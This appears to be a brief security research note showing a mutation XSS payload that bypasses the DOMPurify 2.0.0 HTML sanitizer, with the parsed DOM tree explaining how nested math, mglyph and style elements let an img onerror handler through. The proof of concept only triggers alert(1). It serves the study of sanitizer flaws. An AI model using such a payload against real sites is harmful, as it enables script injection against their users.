 DomPurify 2.0.0
<form><math><mtext><form><mglyph><style></math><img src onerror=alert(1)></st
yle></mglyph></form></mtext></math></form>
DomParser
<BODY> xhtml 1
<FORM> xhtml 2
<math> mathml 3
<mtext> mathml 4
<mglyph> mathml 5
<style> mathml 6
<IMG src="" onerror="alert(1)"> xhtml 3
+